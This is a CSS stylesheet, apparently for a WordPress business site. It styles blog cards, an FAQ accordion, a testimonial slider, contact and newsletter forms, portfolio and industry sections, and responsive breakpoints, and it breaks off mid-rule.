.row.blog-row .col:hover .blog-img img {
    transform: scale(1.1);
}

.row.blog-row .blog-img img {
    width: 100%;
    object-fit: cover;
    object-position: center;
    transition: all 0.5s;
}

.row.blog-row.full-blog .full-blog-img .blog-img img {
    height: 100%;
}

.row.blog-row .blog-content {
    padding: 25px 20px;
}

.row.blog-row .blog-btn {
    padding: 0 20px 20px 20px;
    flex: 1;
    display: flex;
    align-items: flex-end;
}

.row.blog-row .blog-btn a {
    font-size: 16px;
    line-height: 22px;
    font-weight: 500;
    color: var(--blue);
    border: 1px solid var(--blue);
    border-radius: 10px;
    padding: 12px 20px;
    display: inline-block;
    text-transform: uppercase;
}

.row.blog-row .author-name h5 {
    margin: 0 0 0 15px;
    color: var(--blue);
}

.blog.blog-page-tab .row.blog-row .author-name h5 {
    margin: 0;
}

.row.blog-row .author-name {
    display: flex;
    align-items: center;
}

.row.blog-row .blog-info {
    display: flex;
    align-items: center;
    justify-content: space-between;
    margin-bottom: 25px;
    flex-wrap: wrap;
}

.blog.blog-page-tab .row.blog-row .blog-info {
    padding-left: 20px;
    padding-right: 20px;
}

.row.blog-row .post-date span {
    font-size: 18px;
    line-height: 23px;
    color: #A1A1A1;
    margin-left: 5px;
}

.blog.blog-page-tab .row.blog-row .post-date {
    padding-left: 20px;
}

.blog.blog-page-tab .row.blog-row .post-date span {
    margin-left: 0;
}

.blog.blog-page-tab .blog-content span {
    color: var(--blue);
    font-weight: 500;
    margin-bottom: 15px;
    display: block;
}

.row.blog-row .author-img {
    width: 61px;
    height: 61px;
    border-radius: 50%;
    overflow: hidden;
}

.row.blog-row .author-img img {
    width: 100%;
    object-fit: cover;
    object-position: center center;
}

.blog-content a {
    font-size: 24px;
    font-weight: 500;
    color: var(--black);
    line-height: 32px;
    display: -webkit-box;
    overflow: hidden;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
}

.blog-content p {
    font-size: 20px;
    line-height: 26px;
    margin: 15px 0 0 0;
    display: -webkit-box;
    overflow: hidden;
    -webkit-line-clamp: 5;
    -webkit-box-orient: vertical;
}

.row.blog-row .blog-btn a:hover {
    color: var(--white);
    background-color: var(--blue);
}

.row.blog-row .blog-img {
    display: block;
    overflow: hidden;
    height: 268px;
}

.row.blog-row .blog-img a {
    display: inline-block;
    width: 100%;
}

/* start faq */
section.custom-accordian {
    margin: 100px 0;
    display: none;
}

.custom-accordian .custom-acc-content {
    padding: 0 10px 0 0;
    display: none;
}

.custom-acc-title {
    cursor: pointer;
    padding: 25px 0;
    border-bottom: 1px solid #D1D1D1;
    transition: all 0.3s;
}

.accordian-item.active-accordian .custom-acc-title {
    border-bottom: 1px solid #d1d1d100;
    padding: 25px 0 0 0;
}

.accordian-item.active-accordian {
    border-bottom: 1px solid #D1D1D1;
    padding-bottom: 5px;
}

.custom-accordian .accordian-item {
    transition: all 0.3s;
}

.custom-acc-title h3 {
    color: var(--black);
    font-weight: 500;
    position: relative;
    margin: 0;
    padding-right: 30px;

}

.custom-acc-title h3::after,
.custom-acc-title h3::before {
    content: "";
    position: absolute;
    background-color: var(--blue);
    transition: .3s;
}

.custom-acc-title h3::after {
    width: 2px;
    height: 18px;
    top: 7px;
    right: 8px;
}

.accordian-item.active-accordian .custom-acc-title h3::after {
    transform: rotate(90deg);
}

.custom-acc-title h3::before {
    width: 18px;
    height: 2px;
    top: 15px;
    right: 0;
}

.accordian-item:first-child .custom-acc-content {
    display: block;
}

.custom-accordian .accordian-item p {
    font-size: 20px;
    line-height: 26px;
}

.row.accordian-row {
    margin-top: 15px;
}

/* end faq */

/* start testimonial */
section.custom-testimonial .testimonial-row {
    position: relative;
}

.custom-testimonial .auth-img {
    width: 60px;
    height: 60px;
    border-radius: 50%;
    overflow: hidden;
}

.custom-testimonial .auth-img img {
    width: 100%;
    object-position: center center;
    object-fit: cover;
}

.custom-testimonial .test-auth {
    display: flex;
    align-items: center;
}

.custom-testimonial .test-auth h4 {
    margin: 0 0 10px 0;
}

.custom-testimonial .auth-content {
    margin-left: 15px;
}

.custom-testimonial .auth-content h5 {
    margin: 0;
    font-weight: 700;
    color: var(--black);
}

.custom-testimonial .auth-content span {
    font-size: 16px;
    line-height: 20px;
}

.custom-testimonial .swiper {
    width: 100%;
    height: 100%;
    margin-left: auto;
    margin-right: auto;
}

.custom-testimonial .inner-slide {
    padding: 30px;
}

.custom-testimonial .swiper-slide {
    background-color: #F9FDFF;
    box-shadow: 0px 4px 15px rgba(0, 0, 0, 0.1);
    height: auto;
}

.custom-testimonial .swiper.mySwiper {
    padding: 40px 20px;
}

.custom-testimonial .test-content p {
    font-size: 20px;
    line-height: 26px;
    color: var(--black);
}

.custom-testimonial .double-quote img {
    width: 25px;
    height: 25px;
}

.custom-testimonial .double-quote {
    position: relative;
    overflow: hidden;
    line-height: 0;
}

.custom-testimonial .double-quote::after {
    content: "";
    position: absolute;
    left: 30px;
    top: 50%;
    transform: translateY(-50%);
    width: 100%;
    height: 1px;
    background-color: #C6C6C6;
}

.custom-testimonial .swiper-button-next:after,
.custom-testimonial .swiper-button-prev:after {
    content: "";
    width: 60px;
    height: 60px;
    background-repeat: no-repeat;
    background-size: contain;
}

.custom-testimonial .swiper-button-next,
.custom-testimonial .swiper-button-prev {
    width: 60px;
    height: 60px;
    transform: translateY(-50%);
    margin: 0;
    transition: all 0.3s;
}

.custom-testimonial .swiper-button-next {
    right: -90px;
}

.custom-testimonial .swiper-button-prev {
    left: -90px;
}

.custom-testimonial .swiper-button-next:after {
    background-image: url('/wp-content/uploads/2023/06/arrow-right.svg');
}

.custom-testimonial .swiper-button-prev::after {
    background-image: url('/wp-content/uploads/2023/06/arrow-left.svg');
}

/* end testimonial */

/* newsletter */

section.new-letter {
    margin: 70px 0;
}

.new-letter h2 {
    color: var(--white);
    letter-spacing: -0.02em;
    max-width: 684px;
    margin: 0 auto;
    text-align: center;
}

.footer-form {
    max-width: 600px;
    margin: 20px auto 0 auto;
}

.news-letter-form {
    display: flex;
    align-items: center;
    position: relative;
    justify-content: center;
}

.news-letter-form span.wpcf7-spinner {
    position: absolute;
    right: 0;
    bottom: -30px;
    margin: 0;
    padding: 0;
}

.new-letter .col {
    padding: 70px 20px 80px 20px;
    background-size: cover;
    background-position: center;
    background-repeat: no-repeat;
}

.news-letter-form span.wpcf7-form-control-wrap {
    max-width: 455px;
    width: 100%;
}

.news-letter-form input.wpcf7-email {
    width: 100%;
    padding: 20px 25px;
    border-radius: 0;
}

.news-letter-form input.wpcf7-email::placeholder {
    color: #AAAAAA;
}

.news-letter-form input.wpcf7-submit {
    line-height: 26px;
    color: var(--white);
    background-color: var(--blue);
    border: 0;
    outline: 0;
    padding: 22px 34px;
    border-radius: 0;
    font-weight: 500;
    cursor: pointer;
}

.news-letter-form span.wpcf7-not-valid-tip {
    position: absolute;
    bottom: -30px;
    min-width: 250px;
}

.new-letter form.wpcf7-form .wpcf7-response-output {
    color: white;
    border: 2px solid var(--white);
    padding: 10px 10px 14px 10px;
    text-align: center;
    display: none;
}

/* newsletter */
/* contact us */

section.contact-us {
    margin: 100px 0;
}

section.contact-us .custom-form {
    margin-top: 60px;
    left: 0;
}

section.contact-us .row {
    align-items: center;
}

.contact-us .contact-right img {
    width: 100%;
}

.contact-us .contact-inner {
    display: flex;
    flex-direction: column;
    width: 50%;
    margin-right: 40px;
    position: relative;
}

.contact-us .contact-inner label,
.contact-us .contact-inner-full label {
    color: var(--black);
    line-height: 24px;
}

.contact-us .contact-inner input.wpcf7-form-control,
.contact-us .contact-inner-full textarea {
    font-size: 18px;
    line-height: 22px;
    color: var(--black);
    padding: 20px 25px;
    width: 100%;
    border: 0;
    border-radius: 10px;
    margin-top: 10px;
    margin-bottom: 30px;
    background: rgba(0, 0, 0, 0.04);
}

.contact-us .contact-inner-full textarea {
    height: 180px;
    resize: none;
}

.contact-us .contact-inner input.wpcf7-form-control::placeholder,
.contact-us .contact-inner-full textarea::placeholder {
    font-size: 18px;
    line-height: 22px;
    color: rgba(100, 100, 100, 0.5);
}

.contact-us .contact-inner:nth-child(2n) {
    margin-right: 0;
}

.contact-parent {
    display: flex;
}

section.contact-us .contact-left h2 {
    color: var(--blue);
    border-bottom: 2px solid var(--blue);
    width: fit-content;
    margin: 0 0 20px 0;
    text-transform: uppercase;
}

section.contact-us .contact-left input.wpcf7-submit {
    font-size: 24px;
    line-height: 38px;
    color: var(--white);
    font-weight: 500;
    width: 100%;
    border: 0;
    border-radius: 10px;
    cursor: pointer;
    padding: 12px;
    background-color: var(--blue);
    transition: all 0.3s;
    margin-top: 20px;
}

.contact-us .contact-left .wpcf7-not-valid-tip {
    position: absolute;
    left: 0;
    bottom: 0;
    font-size: 16px;
    width: max-content;
}

span.wpcf7-form-control-wrap.recaptcha span.wpcf7-not-valid-tip {
    position: unset;
}

.contact-us .contact-left .wpcf7 form .wpcf7-response-output {
    color: var(--gray);
    border: 2px solid var(--gray);
    text-align: center;
    margin-top: 0;
    font-size: 18px;
}

/* contact us */

section {
    width: 100%;
    overflow-x: hidden;
}

section.blog,
section.info-box-section,
section.our-team {
    overflow: visible;
}

/* Contact Page */
section.common-banner {
    background-repeat: no-repeat;
    background-size: cover;
    background-position: top center;
    height: 400px;
    position: relative;
}

section.common-banner::after {
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background: linear-gradient(0deg, rgba(0, 111, 188, 0.8), rgba(0, 111, 188, 0.8));
}

section.common-banner h1 {
    color: var(--white);
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    margin: 0;
    z-index: 1;
    text-align: center;
    max-width: 960px;
    width: 95%;
}

section.contact-us.contact-page {
    margin: 80px 0;
}

section.contact-us.contact-page .row {
    flex-direction: row-reverse;
}

.contact-us.contact-page .contact-right {
    background: rgba(0, 111, 188, 0.05);
    box-shadow: 10px 20px 40px rgba(0, 0, 0, 0.05);
    border-radius: 25px;
    padding: 50px 40px;
    line-height: 0;
}

.contact-us.contact-page .contact-info-main img {
    width: 40px;
    height: 40px;
    margin-right: 15px;
}

.contact-page .contact-info {
    display: flex;
    flex-wrap: wrap;
    margin-bottom: 10px;
}

.contact-page .contact-info a,
.contact-info-main .address-info {
    display: flex;
    align-items: center;
}

.contact-info-main p,
.contact-info-main a {
    margin: 0;
    font-size: 20px;
    line-height: 26px;
    font-weight: 500;
    color: var(--black);
}

.contact-page .contact-info .inner-info {
    margin-bottom: 10px;
}

.contact-page .contact-info .inner-info:first-child {
    margin-right: 35px;
}

section.contact-us.contact-page .contact-info-main {
    margin-top: 40px;
}

/* Contact Page */

.about-sec.about-service .row {
    flex-direction: row-reverse;
}

.expertise ul {
    margin: 0;
    padding: 0;
    display: flex;
    flex-wrap: wrap;
    max-width: 350px;
}

.expertise ul li {
    position: relative;
    padding-left: 35px;
    padding-right: 35px;
    margin-bottom: 20px;
    width: 50%;
}

.expertise ul li:last-child {
    margin-bottom: 0;
}

.expertise ul li::before {
    content: '';
    position: absolute;
    left: 0;
    top: 6px;
    background-image: url('/wp-content/uploads/2023/06/tickmark.svg');
    width: 20px;
    height: 16px;
    background-size: contain;
    background-repeat: no-repeat;
}

.about-sec.about-service {
    padding: 0;
}

.our-team {
    padding-bottom: 50px;
}

/* ----- Portfolio Css Start ----- */

.portfolio-work {
    position: relative;
    padding: 80px 0;
}

.portfolio-work__head {
    margin-bottom: 60px;
}

.portfolio-work__head h2 {
    font-size: 40px;
    color: var(--blue);
    line-height: 52.08px;
    font-weight: 700;
    border-bottom: 2px solid var(--blue);
    text-transform: uppercase;
    margin: 0;
    display: inline-block;
}

.portfolio-work__main {
    display: flex;
    align-items: stretch;
    flex-wrap: wrap;
    margin: -40px;
}

.portfolio-work__main--grid {
    max-width: calc(33.3333% - 80px);
    width: 100%;
    margin: 40px;
}

.portfolio-work__main--grid-img {
    position: relative;
    transition: all 500ms linear;
}

.portfolio-work__main--grid-icon {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background: rgba(0, 0, 0, 70%);
    border-radius: 26px;
    opacity: 0;
    transition: all 300ms linear;
}

.portfolio-work__main--grid-img:hover {
    transition: 300ms linear;
}

.portfolio-work__main--grid-img:hover .portfolio-work__main--grid-icon {
    opacity: 1;
    transition: 300ms linear;

}

.portfolio-work__main--grid-icon a {
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
}

.portfolio-work__main--grid img {
    display: block;
    box-shadow: 1px 19px 38px 0px rgba(0, 0, 0, 0.15);
    border-radius: 26px;
}

.portfolio-work__main--grid-cont {
    margin-top: 29px;
}

.portfolio-work__main--grid-cont h4 {
    margin: 0 0 5px;
}

.portfolio-work__main--grid-cont p {
    color: var(--gray);
    font-size: 20px;
    line-height: 26px;
    margin: 0;
    font-weight: 400;
}

/* ----- Portfolio Css End ----- */

/* ----- Call To Action Start ----- */

.call-to-action {
    padding: 60px 0;
    position: relative;
}

.call-to-action .call-to-action__back {
    position: relative;
}

.call-to-action__bg {
    position: absolute;
    left: 0;
    width: 100%;
    height: 100%;
    border-radius: 25px;
}

.call-to-action__main {
    padding: 35px 58px;
    position: relative;
    z-index: 1;
    display: flex;
    align-items: center;
    justify-content: space-between;
}

.call-to-action__main .call-to-action__main--cont {
    max-width: 69%;
    width: 100%;
}

.call-to-action__main .call-to-action__main--cont h2 {
    color: var(--white);
    margin: 0;
    text-transform: capitalize;
}

.call-to-action__main--link-btn {
    display: inline-block;
    padding: 15px 25px;
    background: var(--white);
    border-radius: 10px;
    color: var(--blue);
    text-transform: capitalize;
    font-size: 28px;
    font-weight: 700;
    line-height: 36px;
}

.call-to-action__main--link-btn:hover {
    box-shadow: rgba(255, 255, 255, 44%) 0px 8px 24px;
}

/* ----- Call To Action End ----- */

/* start service info */

.service-info-head,
.bg-info-head {
    display: flex;
    align-items: center;
}

.service-info-main .col {
    border: 1px solid #E5E2E2;
    border-radius: 10px;
    padding: 30px;
    background-color: #FAFAFA;
    box-shadow: 0px 4px 20px 0px #00000026;
    margin-top: 35px;
}

.service-info-head .info-head-icon {
    background-color: var(--blue);
    min-width: 70px;
    max-width: 70px;
    width: 70px;
    height: 70px;
    border-radius: 50%;
    display: flex;
    justify-content: center;
    align-items: center;
    margin-right: 13px;
}

.service-info-head .info-head-icon img {
    width: auto;
}

.service-info-head h4,
.bg-info-head h4 {
    color: var(--black);
    margin: 0;
}

.secondary-title h2 {
    color: var(--blue);
    margin: 0;
    max-width: 750px;
}

.service-info-main p {
    margin-bottom: 0;
}

.service-info-main {
    margin-top: 25px;
}

/* end service info */

.bg-info-inner .col {
    width: 50%;
    padding: 50px;
}

.bg-info-head .bg-info-icon {
    margin-right: 20px;
    line-height: 0;
}

.bg-info-head .bg-info-icon img {
    max-width: 60px;
}

.bg-info-inner .bg-info-content {
    margin-top: 25px;
}

.bg-info-content p {
    margin-top: 20px;
    margin-bottom: 0;
}

.bg-info-sec .bg-info-inner {
    margin-top: 60px;
}

.service-info {
    padding: 80px 0;
}

.bg-info-sec {
    padding: 10px 0 60px 0;
}

.call-to-action+section {
    margin: 60px 0;
}

/* start blog search */

.blog-search {
    position: relative;
    overflow: unset;
    z-index: 1;
}

.blog-search .container {
    position: absolute;
    top: -39px;
    left: 50%;
    transform: translateX(-50%);
}

.blog-search .col {
    max-width: 810px;
    margin: auto;
    position: relative;
}

.blog-search input.search-box {
    width: 100%;
    font-size: 24px;
    line-height: 32px;
    font-weight: 500;
    padding: 22px 20px 22px 79px;
    box-shadow: 10px 20px 40px 0px #00000026;
    border-radius: 20px;
    border: 0;
}

.blog-search .col img {
    position: absolute;
    left: 40px;
    top: 50%;
    transform: translateY(-50%);
}

.blog-search input.search-box::placeholder {
    color: #64646480;
}

/* end blog search */

/* start blog tab */

section.custom-tab {
    margin-top: 100px;
}

section.custom-tab ul#directory_tax {
    list-style-type: none;
    margin: 0;
    padding: 0 0 15px 0;
    text-align: center;
    display: flex;
    justify-content: center;
    overflow: auto;
    white-space: nowrap;
}

section.custom-tab ul#directory_tax li {
    display: inline-block;
    padding: 10px 40px;
    border-radius: 20px;
    cursor: pointer;
    color: var(--black);
    transition: all 0.3s;
    font-size: 24px;
    font-weight: 500;
    line-height: 32px;
    margin: 0 18px;
}

section.custom-tab ul#directory_tax li.active,
section.custom-tab ul#directory_tax li:hover {
    color: var(--white);
    background-color: var(--blue);
}

section.blog.blog-page-tab .pagination {
    display: flex;
    justify-content: center;
    margin-top: 75px;
}

section.blog.blog-page-tab .pagination>* {
    font-size: 18px;
    line-height: 24px;
    font-weight: 700;
    color: var(--black);
    width: 40px;
    height: 40px;
    border: 1px solid #DFE3E8;
    border-radius: 5px;
    margin: 5px;
    display: flex;
    align-items: center;
    justify-content: center;
    cursor: pointer;
}

section.blog.blog-page-tab .pagination span.current,
section.blog.blog-page-tab .pagination>*:hover {
    color: var(--blue);
    border: 1px solid var(--blue);
}

.blog-pagination {
    margin-top: 75px;
}

/* end blog tab */

/*  loder css start */
.blog.blog-page-tab .loader-wrapper {
    position: fixed;
    width: 100% !important;
    height: 100% !important;
    border: 0 !important;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    background-color: #ffffff8f;
}

.blog.blog-page-tab .loader {
    border: 6px solid rgba(0, 0, 0, 0.3);
    border-top: 6px solid var(--blue);
    border-radius: 50%;
    width: 60px;
    height: 60px;
    animation: spin 2s linear infinite;
    position: absolute;
    top: 50%;
    left: 48.5%;
    transform: translate(-50%, -50%);
    display: none;
    z-index: 999999;
}

@keyframes spin {
    0% {
        transform: rotate(0deg);
    }

    100% {
        transform: rotate(360deg);
    }
}


/*  loder css end */

.row.not-found-blog {
    margin-top: -38px;
    margin-bottom: 80px;
    padding: 0 20px;
}

section.no-results.not-found.blog-search {
    margin-bottom: 100px;
}

section.no-results.not-found.blog-search p {
    text-align: center;
}

section.not-available-sec {
    padding: 80px;
    text-align: center;
}

section.not-available-sec h2 {
    margin: 0 auto 20px auto;
    height: 50px;
}

section.not-available-sec h2 a {
    color: var(--black);
}

section.not-available-sec .common-btn {
    margin-top: 30px;
}

section.not-available-sec a.primary-btn {
    padding: 10px 22px;
}

/* start industry section */
.industries {
    padding: 40px 0 70px 0;
}

.industry-row {
    margin: 28px -12px 48px -12px;
    justify-content: center;
}

.industry-row .col {
    text-align: center;
    padding: 12px;
}

.industry-row .col .ind-inner {
    box-shadow: 0px 4px 6px 0px #0000001A;
    border-radius: 25px;
    border: 1px solid #E0E0E0;
    padding: 43px 45px;
    height: 100%;
}

.industry-row h4 {
    color: var(--black);
    margin: 16px 0 0 0;
}

.ind-inner div {
    line-height: 0;
}

.ind-inner img {
    width: 100px;
}

.industries .common-btn {
    margin: auto;
}

/* end industry section */

/* start Our Expertise section */
.our-expertise {
    padding: 70px 0 60px 0;
    background-color: #FAFAFA;
}

.our-expertise-row {
    margin: 28px -12px 0 -12px;
}

.our-expertise-row .col {
    padding: 12px;
}

.our-expertise-row .inner-expertise {
    background-color: var(--white);
    padding: 24px;
    height: 100%;
}

.our-expertise-row h4 {
    color: var(--black);
    margin: 16px 0 0 0;
}

.expert-icon {
    width: 60px;
    line-height: 0;
}

.expert-icon img {
    width: 100%;
}

.inner-expertise p {
    margin-bottom: 0;
    font-weight: 500;
}

/* end Our Expertise section */

/* start bg info */

section.info-bg {
    margin: 80px 0;
}

section.info-bg .row {
    position: relative;
    padding: 100px 15px;
    background-repeat: no-repeat;
    background-size: cover;
    background-position: bottom center;
}

section.info-bg .row::after {
    position: absolute;
    content: "";
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    background-color: #006FBCCC;
}

section.info-bg h2 {
    position: relative;
    z-index: 9;
    color: var(--white);
    text-align: center;
    max-width: 1230px;
    margin: 20px auto;
}
.col.about-content h3 {
    margin-bottom: 0;
}
/* start bg info */

/* start media query */
@media only screen and (min-width: 576px) {
    .case-study-row .col:first-child {
        width: 60%;
    }

    .case-study-row .col:nth-child(2) {
        width: 40%;
    }

    .case-study-row .col:nth-child(3) {
        width: 40%;
    }

    .case-study-row .col:nth-child(4) {
        width: 60%;
    }

    .custom-accordian .accordian-item p {
        margin-right: 30px;
    }

    .row.team-row,
    .row.blog-row {
        margin-top: 20px;
    }
}

@media only screen and (min-width: 768px) {

    .row.blog-row.full-blog .full-blog-img .blog-img {
        height: 100%;
    }

    .row.blog-row.full-blog .full-blog-img .blog-img a {
        height: 100%;
    }

    .row.blog-row.full-blog .col {
        align-items: center;
        width: 100%;
        margin-right: 0;
        flex-direction: unset;
        box-shadow: unset;
    }

    .row.blog-row.full-blog .full-blog-img {
        width: 47.6%;
        border-radius: 10px;
        overflow: hidden;
    }

    .row.blog-row.full-blog .full-blog-content {
        width: 52.4%;
        padding-left: 40px;
    }

    .blog.blog-page-tab .row.blog-row .author-name h5 {
        font-size: 24px;
        line-height: 32px;
    }

    .row.blog-row.full-blog .author-img {
        width: 68px;
        height: 68px;
    }

    .row.blog-row.full-blog .blog-content {
        padding: 0 20px 25px 20px;
    }

    .blog.blog-page-tab .row.blog-row.full-blog .blog-info {
        margin-bottom: 0;
    }

    /* footer .bendrax-footer-5 {
        text-align: right;
    } */
    footer .bendrax-footer-5 {
        text-align: center;
    }

}

@media only screen and (min-width: 992px) {
    .values .row.values-row .col:nth-child(3n) {
        margin-right: 0;
    }

    .contact-info-main.full {
        display: none;
    }

    section.contact-us .contact-left {
        width: 59.7%;
    }

    section.contact-us.contact-page .contact-left {
        width: 56%;
    }

    section.contact-us.contact-page .contact-right {
        /* width: 44%; */
        width: 50%;
        margin: auto;
    }

    section.contact-us .contact-right {
        width: 40.3%;
    }

    .values .row.values-row .col {
        width: calc(33.33% - 34px);
        margin-right: 50px;
    }

    .values .row.values-row .col:last-child {
        margin-right: 0;
    }

    .values .row.values-row .col:nth-child(3n)::after,
    .values .row.values-row .col:last-child::after {
        width: 0;
        height: 0;
    }

    .values .values-row {
        justify-content: center;
    }

    .row.team-row .col:nth-child(4n) {
        margin-right: 0;
    }

    .row.team-row .col {
        margin-right: 50px;
        width: calc(25% - 38px);
    }

    .expert-dev-row .expert-dev-content {
        width: 55%;
        padding-left: 30px;
    }

    .expert-dev-row .col.expert-dev-img {
        width: 45%;
    }

    .info-box-section .info-box-row .col:nth-child(3n) {
        margin-right: 0;
    }

    .col.banner-content {
        max-width: 1000px;
    }

    .col.banner-img {
        width: 40.5%;
    }

    .about-sec .container .row:nth-child(2n) {
        flex-direction: row-reverse;
    }

    .about-sec.about-service .col.about-img {
        width: 50%;
    }

    .about-sec .col.about-img {
        width: 39.6%;
    }

    .about-sec .col.about-content {
        width: 60%;
        padding-right: 0;
    }

    .about-sec.about-page .col.about-img {
        width: 48.6%;
    }

    .about-sec.about-page .col.about-content {
        width: 51%;
    }

    .about-sec .container .row:first-child .about-content {
        padding-left: 94px;
    }

    .about-sec .container .row:nth-child(2n) .about-content {
        padding-right: 94px;
    }

    .about-sec.about-page .container .row:first-child .about-content {
        padding-left: 0;
        padding-right: 55px;
    }

    .about-sec.about-service .container .row .about-content {
        padding-left: 0;
        width: 50%;
        padding-right: 20px;
    }
}

@media only screen and (min-width: 1200px) {

    .about-sec .col.about-img {
        width: 39.6%;
    }

    .about-sec .col.about-content {
        width: 60%;
        padding-right: 70px;
    }

    .industry-row .col {
        width: 20%;
    }

    .our-expertise-row .col {
        width: 33.33%;
    }

    .row.blog-row.full-blog .blog-content a {
        font-size: 36px;
        line-height: 46px;
    }

    .row.blog-row.full-blog .blog-content span {
        font-size: 24px;
        line-height: 32px;
        margin-bottom: 20px;
    }

    .row.blog-row.full-blog .blog-content p {
        font-size: 24px;
        line-height: 32px;
    }

    .service-info-main .col {
        width: calc(33.33% - 23.3px);
    }

    .service-info-main .col:nth-child(3n) {
        margin-right: 0;
    }

    .service-info-main .col {
        margin-right: 35px;
    }

    section.logo-slider img {
        filter: grayscale(100);
    }

    /* footer .footer-row .col:first-child {
        width: 24%;
        padding-right: 12px;
    } */

    footer .footer-row .col:first-child {
        width: 35%;
        padding-right: 50px;
    }

    .row.blog-row .col {
        margin-right: 24px;
        width: calc(33.33% - 16px);
    }

    .row.blog-row .col:nth-child(3n) {
        margin-right: 0;
    }

    section.common-banner h1 {
        font-size: 48px;
        line-height: 62px;
    }

}

@media only screen and (min-width: 1700px) {

    .custom-testimonial .swiper-button-next:hover,
    .custom-testimonial .swiper-button-prev:hover {
        transform: translateY(-50%) scale(1.3);
    }
}

@media only screen and (min-width: 1441px) {
    .our-expertise .infobox-title h2 {
        font-size: 44px;
        line-height: 58px;
    }

    section.blog.blog-page-tab {
        margin-top: 0;
        margin-bottom: 85px;
    }

    section.custom-tab ul#directory_tax {
        margin: 20px 0 20px 0;
    }

    .about-sec.about-page {
        padding: 0;
    }

    .about-sec.about-service .container .row .about-content {
        padding-right: 67px;
    }

    .primary-banner {
        min-height: 650px;
    }

    section.contact-us.contact-page .custom-form {
        margin-top: 0;
    }

    .info-box-section .info-content p,
    .service-info-main p,
    .bg-info-inner .bg-info-content p {
        font-size: 20px;
        line-height: 26px;
    }

    .value-content p {
        font-size: 20px;
    }

    .expert-dev {
        padding: 60px 0;
    }

    section.contact-us .contact-left h2 {
        font-size: 44px;
    }

    section.contact-us .contact-left {
        padding-right: 95px;
    }

    section.contact-us.contact-page .contact-left {
        padding-right: 0;
        padding-left: 45px;
    }

    .custom-testimonial .container {
        max-width: 1520px;
    }

    section.custom-accordian {
        padding: 40px 0;
    }

    section.about-sec {
        padding: 60px 0;
    }

    .info-box-section .info-box-row .col {
        margin-right: 95px;
        margin-bottom: 135px;
    }

    .info-box-row .col.info-item {
        width: calc(33.33% - 64px);
    }

    .common-title h2,
    .about-sec.about-page h2,
    .secondary-title h2 {
        font-size: 44px;
        line-height: 58px;
    }

    .row.team-row .col {
        margin-right: 75px;
        width: calc(25% - 57px);
    }

    .inner-expertise p {
        font-size: 20px;
        line-height: 26px;
    }

}

@media only screen and (max-width: 1660px) and (min-width: 1300px) {

    .custom-testimonial .swiper-button-next {
        right: 0 !important;
        top: -20px;
        transform: unset !important;
    }

    .custom-testimonial .swiper-button-prev {
        left: unset !important;
        right: 60px;
        top: -20px;
        transform: unset !important;
    }

    .custom-testimonial .swiper-button-next:after,
    .custom-testimonial .swiper-button-prev:after {
        width: 45px;
        height: 45px;
    }

    .custom-testimonial .swiper-button-next,
    .custom-testimonial .swiper-button-prev {
        width: 45px;
        height: 45px;
    }

    /* .values .row.values-row .col::after {
        width: 190px;
    }
 */
}

@media only screen and (max-width: 1440px) {
    .our-expertise-row {
        margin: 10px -12px 0 -12px;
    }

    .our-expertise-row .inner-expertise {
        padding: 20px;
    }

    .industry-row {
        margin: 10px -12px 30px -12px;
    }

    .industries {
        padding: 0px 0 70px 0;
    }

    .industry-row .col .ind-inner {
        padding: 20px 15px;
    }

    .ind-inner img {
        width: 80px;
    }

    .detail-content {
        margin-top: 20px;
    }

    .values .row.values-row .col::after {
        width: 190px;
    }

    .primary-banner h1 span {
        min-height: 65px;
    }

    .blog.blog-page-tab .loader {
        left: 48%;
    }

    .blog.blog-page-tab {
        margin-top: 0;
        margin-bottom: 50px;
    }

    section.custom-tab ul#directory_tax li {
        font-size: 20px;
        line-height: 28px;
        margin: 0 10px;
        padding: 10px 30px;
    }

    .blog-search .col {
        max-width: 550px;
    }

    .blog-search input.search-box {
        padding: 20px 20px 20px 79px;
    }

    .bg-info-sec .bg-info-inner {
        margin-top: 40px;
    }

    .service-info {
        padding: 80px 0 30px 0;
    }

    .service-info-main {
        margin-top: 10px;
    }

    .service-info-head .info-head-icon {
        width: 60px;
        height: 60px;
        min-width: 60px;
        max-width: 60px;
    }

    .service-info-main p {
        font-size: 18px;
        line-height: 26px;
    }

    .expertise ul li {
        margin-bottom: 10px;
        padding-left: 30px;
    }

    .expertise ul li::before {
        top: 8px;
        width: 18px;
        height: 13px;
    }

    .contact-page .contact-info {
        margin-bottom: 0;
    }

    .expert-dev-row .expert-num h3 {
        font-size: 44px;
        line-height: 50px;
    }

    section.our-team,
    section.new-letter {
        margin: 100px 0;
    }

    .expert-dev {
        padding: 0;
        margin: 100px 0;
    }

    section.contact-us .contact-left {
        padding-right: 50px;
    }

    section.contact-us.contact-page .contact-left {
        padding-right: 0;
        padding-left: 45px;
    }

    .row.blog-row .blog-img {
        height: 205px;
    }

    .custom-testimonial .swiper-button-next:after,
    .custom-testimonial .swiper-button-prev:after {
        width: 45px;
        height: 45px;
    }

    .custom-testimonial .swiper-button-next {
        right: -60px;
        width: 45px;
        height: 45px;
    }

    .custom-testimonial .swiper-button-prev {
        left: -60px;
        width: 45px;
        height: 45px;
    }

    .blog-content a {
        font-size: 22px;
        line-height: 30px;
    }

    .row.team-row .col {
        padding: 15px;
    }

    .case-study-row .case-study-img {
        max-height: 480px;
        min-height: 480px;
    }

    footer .footer-row .col p {
        font-size: 18px;
        margin: 10px 0 20px 0;
    }

    footer .footer-row .col ul.menu li {
        margin: 12px 0;
    }

    .expertise .inner-counter span {
        font-size: 50px;
        line-height: 64px;
    }

    .info-box-row .col.info-item {
        width: calc(33.33% - 20px);
        margin-right: 30px;
        margin-bottom: 70px;
        padding: 60px 22px 50px 22px;
    }

    .case-study {
        margin: 50px 0 110px 0;
    }
}

@media only screen and (max-width: 1300px) {
    .custom-testimonial .swiper-button-next {
        right: 20px;
        top: -20px;
        transform: unset;
    }

    .custom-testimonial .swiper-button-prev {
        left: unset;
        right: 80px;
        top: -20px;
        transform: unset;
    }
}

@media only screen and (max-width: 1199px) {

    .values .row.values-row .col::after {
        width: 160px;
    }

    .primary-banner h1 span {
        min-height: 60px;
    }

    .call-to-action__main .call-to-action__main--cont {
        max-width: 73%;
    }

    .contact-us .contact-inner input.wpcf7-form-control,
